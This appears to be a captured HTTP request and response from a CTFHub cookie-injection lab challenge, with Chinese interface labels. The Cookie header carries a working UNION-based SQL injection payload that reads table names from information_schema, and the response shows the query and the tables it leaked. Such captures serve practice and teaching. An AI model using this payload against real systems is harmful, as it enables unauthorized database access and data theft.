 请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: challenge-47c00bc0db3c63c7.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=-1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema='sqli'
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%
9F
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1
union select
1,group_concat(table_name) from
information_schema.tables where
table_schema='sqli'
ID: 1
Data: ylrpuanbhl,news